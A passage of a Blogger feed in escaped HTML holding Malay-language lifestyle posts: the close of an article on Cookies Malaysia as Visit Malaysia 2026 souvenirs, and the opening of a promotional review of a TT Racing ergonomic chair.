font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Edalam ucapan perasmian KSU Motac yang dibaca oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMohamad Nawwar\u003C\/b\u003E\u003C\/span\u003E, beliau menghargai inisiatif yang diusahakan, selari dengan aspirasi TMM 2026 di mana seni, budaya dan gastronomi menjadi tarikan utama negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dengan adanya Cookies Malaysia, pelancong bukan sahaja dapat merasai pengalaman pelancongan, tetapi juga menikmati keunikan rasa budaya Malaysia yang mewakili setiap negeri. Ini merupakan langkah kreatif yang menggabungkan seni, budaya, dan inovasi dalam satu produk yang mempunyai nilai komersial,” jelas beliau.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan pelancaran ini\u003Cspan style=\"color: #800180;\"\u003E, Cookies Malaysia \u003C\/span\u003Ebukan sekadar memperkenalkan produk baharu, tetapi mencipta naratif baharu di mana pelancong tempatan mahupun antarabangsa bukan sahaja membawa pulang kenangan, tetapi juga boleh dinikmati, diingati dan dirasai… satu gigitan pada satu masa!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, Ia membuktikan bahawa gastronomi mampu menjadi bahasa universal yang menghubungkan budaya dan pelancong dari pelbagai latar belakang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsT0wHffV2vlVHa8x7CLqMMaNNdNy_ftQGlm4meWsIJY_afTWR_gFU_RMASly1WTwX1WfKH8BJvTgple5hOvV9tUQFLzEN6HWufScJWMFpXUaEjBeU_vqGhMRi6gXtMlIL5oN2XPyFJ6LEQ4K_8wya30I-pszUFd_-dwDKyzcRTKsP8Ln72_n7dAL5Hw\/s800\/Screenshot%202026-01-22%20at%2011.53.53%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"800\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibsT0wHffV2vlVHa8x7CLqMMaNNdNy_ftQGlm4meWsIJY_afTWR_gFU_RMASly1WTwX1WfKH8BJvTgple5hOvV9tUQFLzEN6HWufScJWMFpXUaEjBeU_vqGhMRi6gXtMlIL5oN2XPyFJ6LEQ4K_8wya30I-pszUFd_-dwDKyzcRTKsP8Ln72_n7dAL5Hw\/w640-h214\/Screenshot%202026-01-22%20at%2011.53.53%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 12px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E#TahunMelwatMalayysia2026 #CookiesMalaysia #DMG #KuihRaya #Biskut #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2933210428422613009\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/cookies-malaysia-cenderamata-ikon.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2933210428422613009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2933210428422613009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/cookies-malaysia-cenderamata-ikon.html","title":"COOKIES MALAYSIA: CENDERAMATA IKON SEMPENA TAHUN MELAWAT MALAYSIA 2026!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi44PJ7sSs5vRG8MtNaMvvUthNtyfz_gMjmYGqcFUlyO7CootvAw_cquTQhMPzQL9zeUB3eljrCI4o7mtHqaoYyQfeMYd6rqrGeq_vpzZEEMxII8VVHIWRB9_CBHM6lL0wBe9iHRCimhZ-4DxaLg8sSovrvMscq6CL9JyWJubTBsEkA6qm_l0ShUZjfOBk\/s72-w640-h276-c\/Screenshot%202026-01-22%20at%2011.35.45%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-378140048319893313"},"published":{"$t":"2026-01-20T08:45:00.001+08:00"},"updated":{"$t":"2026-01-20T08:49:39.778+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TEKNOLOGI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"TT  AEROFLEX ERGOCHAIR:  DIREKA UNTUK RUTIN KERJA MODEN"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-20%20at%207.18.00%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h426\/Screenshot%202026-01-20%20at%207.18.00%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EDALAM \u003C\/span\u003Eurusan kerjaya\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Epada era digital ini, yang menuntut kita menghabiskan masa berjam-jam di hadapan skrin, keperluan terhadap pemilihan kerusi bukan lagi sekadar soal perabot pejabat tetapi berkait rapat dengan kesihatan, fokus dan kualiti hidup seharian.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESejujurnya selama ini \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tidak pernah terfikir untuk mendapatkan kerusi yang baik untuk posisi kedudukan atau pun berkait rapat dengan kesihatan waima apabila bertugas di pejabat sudah tentu tiada pilihan selain duduk di atas kerusi yang diberikan iaitu kerusi konvensional yang biasa sahaja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelama lebih kurang tiga abad\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ebertugas sebagai wartawan tidak terlintas memberi tumpuan utama terhadap kedudukan kerusi asalkan boleh duduk untuk menaip tugasan setiap hari sudah memadai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKini, setelah bersara tetapi masih ‘bertugas’ mengendalikan blog sendiri mahu pun sebagai wartawan bebas kepada portal dalam talian, dek kerana minat, \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tetap tidak terfikir soal kerusi sehinggalah diperkenalkan kepada rangakaian kerusi pembuatan \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ETT Racing\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa itu \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003ETT Racing\u003C\/b\u003E\u003C\/span\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIa adalah syarikat perabot ergonomik terkemuka di Malaysia yang mengkhusus dalam kerusi permainan premium, kerusi pejabat dan meja pintar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk rekod, nama\u003Cspan style=\"color: #351c75;\"\u003E TT Racing\u003C\/span\u003E\u003Cb\u003E \u003C\/b\u003Emembawa legasi dua beradik visionari, adik-beradik \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETing\u003C\/b\u003E\u003C\/span\u003E, yang menubuhkan syarikat ini dengan minat bersama terhadap inovasi dan keselesaan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EWalaupun hanya seorang daripada mereka kini menerajui pengembangan global syarikat, nama \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E terus menghormati kedua-dua pengasasnya sebagai simbol kepercayaan, ketahanan, dan cita-cita.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPerkataan “Racing” merujuk kepada asal-usul kerusi permainan yang diinspirasikan oleh reka bentuk ergonomik kerusi perlumbaan, direka untuk keselamatan, prestasi, dan ketahanan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti dalam dunia perlumbaan, setiap perincian diambil kira bagi mencapai kawalan dan ketepatan maksimum.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFalsafah yang sama diterapkan dalam setiap produk \u003Cspan style=\"color: #351c75;\"\u003ETTRacing\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRi-A4TBljNFYOXiC7rCjynsAwEPe59gaBON6g-CS-0TerzI1XQdS_N4v5xqj5pefxNJZTPeJ6gS7mSCvrEvQzwVQTP-lsZL0kX7GadaOYz7ImQ2s_fvwZODKtbpS_fXNmkx2PV-OnWmMQ8G_J9kWZGZix37cpklhsGIF8n3_e3rYpVzM8HgqK-NBBwZc\/s800\/Screenshot%202026-01-20%20at%208.29.31%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRi-A4TBljNFYOXiC7rCjynsAwEPe59gaBON6g-CS-0TerzI1XQdS_N4v5xqj5pefxNJZTPeJ6gS7mSCvrEvQzwVQTP-lsZL0kX7GadaOYz7ImQ2s_fvwZODKtbpS_fXNmkx2PV-OnWmMQ8G_J9kWZGZix37cpklhsGIF8n3_e3rYpVzM8HgqK-NBBwZc\/w640-h252\/Screenshot%202026-01-20%20at%208.29.31%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan pertama kali \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E benar-benar mengenali kerusi \u003Cspan style=\"color: #351c75;\"\u003ETTRacing \u003C\/span\u003Eadalah ketika ia dipamerkan bersama sebagai sokongan kepada majlis pelancaran produk PRISM+ bertempat di IOI Mall Puchong pada hujung November tahun lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDan daripada pelbagai jenis dan corak kerusi dipamerkan \u003Cspan style=\"color: #990000;\"\u003EKak Fas\u003C\/span\u003E tertarik dengan kerusi\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003ETT AeroFlex Ergochair \u003C\/b\u003E\u003C\/span\u003Eapabila mencubanya. Sekali duduk dah terasa keselesaannya waima ia boleh dilaras ke belakang untuk rasa lebih relaks.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EPaling. tidak disangka. apabila bertemu dengan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EKiefer Chor \u003C\/b\u003E\u003C\/span\u003Eselaku\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"font-feature-settings: normal; font-kerning: none; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKetua Kolaborasi Global\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;TT Racing\u0026nbsp;\u003C\/span\u003Eyang cukup mesra 